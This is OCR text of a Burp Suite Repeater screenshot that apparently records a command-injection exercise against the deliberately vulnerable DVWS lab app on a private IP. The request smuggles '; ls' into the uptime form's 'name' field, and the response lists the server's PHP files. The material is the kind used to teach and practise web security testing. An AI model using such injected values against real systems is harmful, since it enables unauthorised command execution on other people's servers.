 Activities burp-StartBurp Çrş 18:05
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.68.108 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvws-master/vulnerabilities/cmdi/client.php HTTP/1.1
2 Host: 192.168.68.108
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.68.108
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.68.108/dvws-master/vulnerabilities/cmdi/client.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
1
15 name=-s; ls
Search... 0 matches
Response
Pretty Raw Hex Render \n
97 <p>
<br>
This webpage provides information on how long the system has been running,
how many users are
98 currently logged on, and the system load averages for the past 1, 5,and
15 minutes.<br>
</p>
99
100 <form action="" method="POST">
101 <b>
Select the format you want to view the system uptime on
</b>
<br>
102 <input type="radio" name="name" value=" ">
Normal format<br>
103 <input type="radio" name="name" value="-s">
MM:HH:SS format<br>
104 <input type="radio" name="name" value="-p">
Short Format<br>
105 <input type="radio" name="name" value="find">
Windows Format (Only on Windows Systems)<br>
106 <br>
<input type="Submit" />
<br>
107 </form>
108
109 </body>
110 </html>
111
112 This application is using <i>
JSON-RPC to execute commands:
</i>
<br />
113 <br />
<b>
2
The current system uptime is
</b>
<br />
114 2023-02-01 17:43:16
115 client.php
116 jsonRPCClient.php
117 jsonRPCServer.php
118 process.php
119 restrictedExample.php
120 server.php
121
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 7
Done 5,145 bytes | 11 millis